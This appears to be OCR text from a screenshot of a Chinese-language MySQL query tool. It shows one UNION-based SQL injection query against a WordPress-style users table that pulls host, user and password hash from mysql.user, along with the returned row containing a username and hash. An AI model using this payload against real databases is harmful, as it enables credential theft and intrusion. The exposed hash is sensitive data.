 无标题 @wps (localhost_Mysql5) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看 表单查看 备注 十六进制 图像
查询创建工具 查询编辑器
1 SELECT * from wps_users WHERE ID=1 AND 1=2 UNION SELECT 1,2,3,CONCAT(Host,User,Password),5,6,7,8,9,10 FROM mysql.user LIMIT 1,1
2
信息 结果1 概况 状态
ID user_login user_pass user_nicename user_email user_url user_registered user_activation_key user_status display_name
1 2 3 localhostbbs_dz_bjcyw*B5C10E5BFFA4BD1B4BC0CFBAD92C62250F4EB895 5 6 7 8 9 10